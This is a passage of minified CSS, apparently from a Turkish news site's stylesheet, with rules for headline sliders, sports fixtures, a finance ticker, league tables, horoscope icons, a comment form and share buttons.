0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSol .swiper-pagination-bullet-active,#mansetSol .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}#mansetSol.ekonomimanset .swiper-pagination-bullet-active,#mansetSol.ekonomimanset .swiper-pagination-bullet:hover{background:#0d72ad;color:var(--beyaz)}#mansetSol.magazinmanset .swiper-pagination-bullet-active,#mansetSol.magazinmanset .swiper-pagination-bullet:hover{background:#2f0e7a;color:var(--beyaz)}#mansetSol.spormanset .swiper-pagination-bullet-active,#mansetSol.spormanset .swiper-pagination-bullet:hover{background:#0ba22e;color:var(--beyaz)}.spormansetyan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 20px 0}.spormansetyan ul{margin:0 0 0 0;padding:0 0 0 0}.spormansetyan ul li{width:calc(50% - 40px);height:100%;overflow:hidden;display:block;padding:18px 15px 18px 15px;transition:all 250ms ease;float:left}.spormansetyan ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#57ff55,#187a2f);margin:0 20px 0 0}.spormansetyan ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ffcb00,#e73c15);margin:0 0 0 0}.spormansetyan ul li a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;font-size:28px;text-align:center}.spormansetyan ul li a i{width:calc(100% - 00%);font-size:40px;display:inline-block;padding:0 0 0 0;margin:0 0 15px 0;color:#fff}.spormansetyan ul li a span{width:calc(100% - 30px);height:auto;overflow:hidden;display:inline-block;font-size:16px;font-weight:300;color:#fff;padding:0 15px 0 15px;margin:0 0 0 0}.spormansetyan ul li a span::first-line{font-weight:700}.spormansetyan ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}#mansetSag{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative}.mansetSag{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSag a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSag figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSag figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSag figure img{width:100%;height:300px}.mansetSag figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSag strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSag time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSag .sagNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:right;bottom:0px!important;background:var(--siyahBG)}#mansetSag .swiper-horizontal>.swiper-pagination-bullets,#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSag .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSag .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSag .swiper-pagination-bullet-active,#mansetSag .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.sagFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0;background:#fff}.fiks{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.sagFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.sagFikstur .fiks div:nth-of-type(1) img,.sagFikstur .fiks div:nth-of-type(3) img{width:36px;height:36px;overflow:hidden}.sagFikstur .fiks div:nth-of-type(1) strong,.sagFikstur .fiks div:nth-of-type(3) strong{width:100%;height:34px;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.sagFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.sagFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}.sagFikstur h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagFikstur a{width:calc(100% - 0px);height:48px;line-height:48px;overflow:hidden;display:block;position:relative;color:#fff;font-size:14px;font-weight:500;text-align:center;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagFikstur a:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sagFikstur a:hover:before{right:15px}.sagFikstur .fikscroll{width:100%;height:calc(645px - 15px);overflow-y:scroll}.sagFikstur .fikscrollicerik{width:calc(100% - 0px);height:calc(100% - 0px);min-height:450px;padding:15px 0 15px 0}.sagFikstur .fikscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#0ba22e}.anaFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff}.anaFikstur .fiks{width:calc(100% - 21px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 10px 20px 10px;margin:0 0 0 0;border-bottom:0;border-right:1px solid var(--griBG)}.anaFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.anaFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.anaFikstur .fiks div:nth-of-type(1) img,.anaFikstur .fiks div:nth-of-type(3) img{width:30px;height:30px;overflow:hidden}.anaFikstur .fiks div:nth-of-type(1) strong,.anaFikstur .fiks div:nth-of-type(3) strong{width:100%;height:auto;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.anaFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.anaFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}#oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar .swiper-slide{background:#fff}.oneCikanlar figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.oneCikanlar figure img{width:100%;height:100%}.oneCikanlar figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.oneCikanlar time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.oneCikanlar a:hover figcaption{color:var(--kirmizi)}.anaFinans{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:10px 20px 10px 20px;margin-top:0;background:#191919;box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.anaFinans .finic{width:calc(16.666% - 26px);height:36px;overflow:hidden;display:block;position:relative;float:left;border-right:1px solid rgb(255 255 255 / 25%);padding-right:15px;margin-right:15px}.anaFinans .finic:last-child{border-right:0;padding-right:0;margin-right:0}.anaFinans .finic strong{width:calc(100% - 25px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;font-size:14px;font-weight:700;line-height:18px;margin-left:25px;color:#d5d5d5}.anaFinans .finic font{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;margin-left:5px;margin-top:2px;font-size:10px;font-weight:400;line-height:15px;color:#d5d5d5}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{float:left;margin-left:25px;font-size:12px}.anaFinans .finic font.up{color:#0ba22e}.anaFinans .finic font.down{color:#d73516}.anaFinans .finic font.minus{color:#191919}.anaFinans i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;left:0;bottom:0;animation:up 1.8s linear infinite;color:#36dd5d;text-align:center}.anaFinans i.fas.fa-caret-up:nth-of-type(2n){animation:up2 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(3n){animation:up3 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(4n){animation:up4 1.8s linear infinite}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:20px}100%{bottom:0}}.anaFinans i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:down 1.8s linear infinite;color:#d50000;text-align:center}.anaFinans i.fas.fa-caret-down:nth-of-type(2n){animation:down2 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(3n){animation:down3 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(4n){animation:down4 1.8s linear infinite}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:20px}100%{top:0}}.anaFinans i.fa-solid.fa-minus{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:minus 1.8s linear infinite;color:#838383;text-align:center}.anaFinans i.fa-solid.fa-minus:nth-of-type(2n){animation:minus2 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(3n){animation:minus3 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(4n){animation:minus4 1.8s linear infinite}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:20px}100%{top:0}}.icerikDort .puanDurumu{width:calc(300px - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-top:20px;padding:15px 15px 15px 15px}.icerikDort .puanDurumu div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .puanDurumu div:after{width:3px;height:15px;overflow:hidden;display:block;position:absolute;content:"";top:10px;left:0}.icerikDort .puanDurumu div:nth-of-type(2n):after{background:#008002}.icerikDort .puanDurumu div:nth-of-type(3n):after{background:#00b303}.icerikDort .puanDurumu div:nth-of-type(4n):after,.icerikDort .puanDurumu div:nth-of-type(5n):after{background:#ffba00}.icerikDort .puanDurumu div:nth-of-type(6n):after,.icerikDort .puanDurumu div:nth-of-type(7n):after,.icerikDort .puanDurumu div:nth-of-type(8n):after,.icerikDort .puanDurumu div:nth-of-type(9n):after{background:transparent!important}.icerikDort .puanDurumu div:nth-of-type(10n):after,.icerikDort .puanDurumu div:nth-of-type(11n):after,.icerikDort .puanDurumu div:nth-of-type(12n):after{background:#de2e2e!important}.icerikDort .puanDurumu .baslik{border-bottom:1px solid #dedede}.icerikDort .puanDurumu .baslik span{margin:0 0 10px 0;font-weight:700;color:var(--siyah)!important}.icerikDort .puanDurumu div span{height:auto;overflow:hidden;display:block;position:relative;float:left;margin:10px 0 10px 0;font-size:12px}.icerikDort .puanDurumu div span:nth-of-type(1n){width:23px;text-align:right;color:#505050}.icerikDort .puanDurumu div span:nth-of-type(2n){width:calc(100% - 120px);color:var(--siyah);padding-left:7px;text-align:left;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.icerikDort .puanDurumu div span:nth-of-type(3n){width:30px;text-align:center;color:var(--siyah)}.icerikDort .puanDurumu div span:nth-of-type(4n){width:30px;text-align:center;color:var(--siyah);padding-left:0}.icerikDort .puanDurumu div span:nth-of-type(5n){width:30px;text-align:center;color:var(--siyah);font-weight:700}.icerikDort .puanDurumu div span i{width:10px;height:10px;text-align:center;overflow:hidden;display:block;position:absolute;content:"";left:0}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up{font-size:10px;top:3px;color:#0ba22e}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down{font-size:10px;top:3px;color:#d73516}.icerikDort .puanDurumu div span i.fa-solid.fa-circle{font-size:5px;top:6px;color:#bbb}.icerikDort .puanDurumu a{width:calc(100% - 0px);height:40px;line-height:40px;overflow:hidden;display:block;position:relative;background:#191919;color:#fff;font-size:14px;font-weight:500;text-align:center;margin-top:10px;border-radius:4px}.icerikDort .puanDurumu a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.icerikDort .puanDurumu a:hover:before{right:15px}.anacanliSonuc{width:calc(300px - 0px);height:96px;overflow:hidden;display:block;position:relative;margin-top:16px}#katburc.anaBurclar{width:calc(100% - 30px)}#katburc.anaBurclar .anaBurc{width:calc(8.333% - 0px)}.anaBurclar{width:calc(100% - 300px);height:auto;overflow:hidden;display:block;position:relative;padding:6px 15px 36px 15px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9c2984,#2f0e7a);background-repeat:no-repeat;background-size:cover}.anaBurclar .anaBurc{width:calc(16.666% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;text-align:center;margin-top:30px;z-index:3}.anaBurclar .anaBurc a{display:block}.anaBurclar .anaBurc figure{width:42px;height:42px;overflow:hidden;display:inline-table;margin:0 0 15px 0}.anaBurclar .anaBurc figure img{width:42px;height:42px}.anaBurclar .anaBurc figcaption{font-size:14px;font-weight:500;color:#fff}.anaBurclar .anaBurc a:hover figcaption{color:#e3f54a}#gazeteilan{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#fff}#gazeteilan .gazeteler{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:5px 5px 5px 5px;background:#fff;border:1px solid #dedede}#gazeteilan .gazeteler img{width:100%;height:auto}#gazeteilan a.ilanLink{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:15px auto 0 auto}#gazeteilan a.ilanLink:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.gazeteIleri,.gazeteGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.gazeteIleri i,.gazeteGeri i{color:var(--kirmizi);font-size:24px}.gazeteIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.gazeteGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.gazeteGeri{left:-45px;background:#fff}.gazeteIleri{right:-45px;background:#fff}.gazeteGeri:hover{width:110px}.gazeteIleri:hover{width:110px}.gazeteIleri:hover i,.gazeteGeri:hover i{color:var(--kirmizi)}.basinIlan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.basinIlan iframe{width:calc(100% - 0px);height:140px;overflow:hidden;display:block;position:relative;background:#fff}.basinIlan img{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#anaVizyon{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:30px 0 40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#0f0f0f,#545454);background-repeat:no-repeat;background-size:cover}#anaVizyon h2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 40px 0;color:#fff;font-size:24px;font-weight:700;letter-spacing:10px;text-align:center}#anaVizyon h2:after{width:calc(20% - 0px);height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:22px;left:0;right:0;margin:0 auto;background:#fff}.anaVizyon .anaviz{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 0 15px;background:#ff4f2d;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);background:linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1)}.anaVizyon .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.anaVizyon .anaviz figure img{width:100%;height:auto;max-height:260px;display:block;overflow:hidden}.anaVizyon .anaviz figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:#fff;margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.anaVizyon .anaviz:hover figcaption{color:#ff4f2d}.anaVizyon .anaviz time{display:none}.sliderIleri,.sliderGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.sliderIleri i,.sliderGeri i{color:#fff;font-size:24px}.sliderIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.sliderGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.sliderGeri{left:-45px;background:#484848}.sliderIleri{right:-45px;background:#1d1d1d}.sliderGeri:hover{width:110px}.sliderIleri:hover{width:110px}.sliderIleri:hover i,.sliderGeri:hover i{color:#ff4f2d}.anaGazete{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.pagination{width:100%;height:auto;overflow:hidden;display:inline-table;position:relative;margin-top:10px;margin-bottom:30px;text-align:center}.pagination a,.pagination span{width:auto;height:auto;line-height:50px;overflow:hidden;display:inline-block;padding:0 20px;background:var(--beyazBG);font-size:14px;font-weight:500;color:var(--siyah);margin-right:1px}.pagination a:last-child,.pagination span:last-child{margin-right:0}.pagination span,.pagination a:hover{color:var(--beyaz);background:var(--kirmiziBG);font-weight:500}span.page-numbers.dots{background:var(--beyazBG);color:var(--siyah)}#kategoriManset #mansetSol{width:calc(100% - 356px)}#kategoriManset .mansetSol figure img{height:438px}#kategoriManset .mansetSol figcaption{bottom:50px}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:87.5px}#kategoriManset #mansetSol{background:var(--siyahBG)}.katmr{width:336px;height:auto;overflow:hidden;display:block;position:relative}.katmr .sagSondk{margin:0 0 0 0;text-align:left}.katmr .sagSondk ul li{width:calc(100% - 30px);padding:1.5px 15px 1.3px 15px}.katmr .sagSondk ul li a strong{width:calc(100% - 90px);height:42px;-webkit-line-clamp:2;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.katmr .sagSondk ul li a span{width:75px;height:72px;line-height:72px;font-size:3em;opacity:.2}.katmr .sagSondk ul li:hover strong,.katmr .sagSondk ul li:hover span{color:#fff}.katmr .sagSondk ul li:hover span{opacity:1}.yorumAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:40px 0 20px 0}.yorumAlani form{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.yorumAlani form .inputlar{width:calc(250px - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 270px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani .yorumYap.labelBuyut .textarea{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani form input{width:calc(100% - 32px);height:50px;line-height:50px;padding:0 15px;margin:0 0 15px 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah)}.yorumAlani form input:focus,.yorumAlani form textarea:focus{border:1px solid #585858}.yorumAlani form input:last-child{margin:0 0 0 0}.yorumAlani form textarea{width:calc(100% - 32px);max-width:calc(100% - 32px);max-height:87px;height:87px;padding:15px 15px;margin:0 0 0 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah);display:block;overflow:hidden;font-family:'Inter',sans-serif}.yorumAlani button#submit{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:0 auto 0 auto}.yorumAlani button#submit:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.yapilanYorumlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:20px 0 0 0}.yapilanYorumlar .yorum{width:calc(100% - 36px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 10px 0;background:#fff;border-left:5px solid #585858}.yapilanYorumlar ul{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 10px;margin:0 0 0 0}.yapilanYorumlar ul .yorum{border-left:5px solid #585858}.yapilanYorumlar .yorum span{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-right:10px}.yapilanYorumlar .yorum span:nth-of-type(3n){margin-right:0}.yapilanYorumlar .yorum span.name{font-weight:700;color:var(--siyah)}.yapilanYorumlar .yorum span.date{font-size:12px}.yapilanYorumlar .yorum a{background:#585858;color:var(--beyaz);padding:1px 5px;font-size:10px;letter-spacing:1px}.yapilanYorumlar .yorum p{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-top:10px;padding-left:10px}.social-share{width:auto;height:auto;display:flex;flex-direction:column;float:left;margin-bottom:15px}.social-share .btn{width:200px;height:42px;display:flex;align-items:center;justify-content:center;font-size:24px;color:var(--siyah);cursor:pointer;position:relative;background:#fff;border:1px solid var(--siyah)}.social-share .btn strong{font-size:16px;margin-right:10px;color:var(--siyah)}.social-share .btn .fa-share-alt{margin-right:2px;color:var(--siyah)}.social-share .btn:active:not(:focus-within)>i{transform:translate(.8px,.8px)}.social-share .social{position:absolute;top:-79px;display:none;justify-content:space-between;background-color:#fff;padding:15px 15px;left:-1px}.social-share .toggle input[type="checkbox"]:checked+.btn .social{animation:fadeIn 1s;display:flex}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .social{animation:fadeOut 1s}.social-share .toggle input[type="checkbox"]:checked+.btn .fa-share-alt{display:none}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .fa-times{display:none}.social-share .social a{width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;font-size:18px;margin:0 5px;color:#fff}.social-share .social a:nth-of-type(1n){background:#3b5998}.social-share .social a:nth-of-type(2n){background:#00aced}.social-share .social a:nth-of-type(3n){background:#cb2027}.social-share .social a:nth-of-type(4n){background:#007bb5}.social-share .social a:nth-of-type(5n){background:#4dc247}.social-share .social a:nth-of-type(6n){background:#585858}.social-share .social a:hover{background:var(--siyahBG)}.social-share input[type="checkbox"]{display:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.islemGorenler{width:calc(100% - 